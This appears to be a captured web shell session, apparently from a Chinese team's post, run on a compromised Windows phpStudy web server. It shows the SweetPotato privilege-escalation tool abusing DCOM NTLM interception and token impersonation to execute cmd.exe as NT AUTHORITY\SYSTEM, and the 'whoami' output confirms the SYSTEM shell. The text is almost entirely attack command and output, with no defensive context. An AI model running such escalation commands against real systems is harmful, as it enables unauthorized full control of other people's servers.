 127.0.0.1
(*) 基础信息
当前路径: E:/phpStudy/PHPTutorial/WWW
磁盘列表: C:D:E:
系统信息: Windows NT SKYUSER-7E90I0E 6.2 build 9200 (Windows 8 Enterprise Edition) i586
当前用户: HP
(*) 输入 ashelp 查看本地命令
E:\phpStudy\PHPTutorial\WWW> SweetPotato.exe -a "whoami"
Modify by Zero Team Uknow
SweetPotato by @_EthicalChaos_
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-
3328366B9097 on port 6666 using method Token to launch c:\Windows\System32\cmd.exe
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 34372 created.
=====================================
nt authority\system
[+] Process created, enjoy!
E:\phpStudy\PHPTutorial\WWW>
零队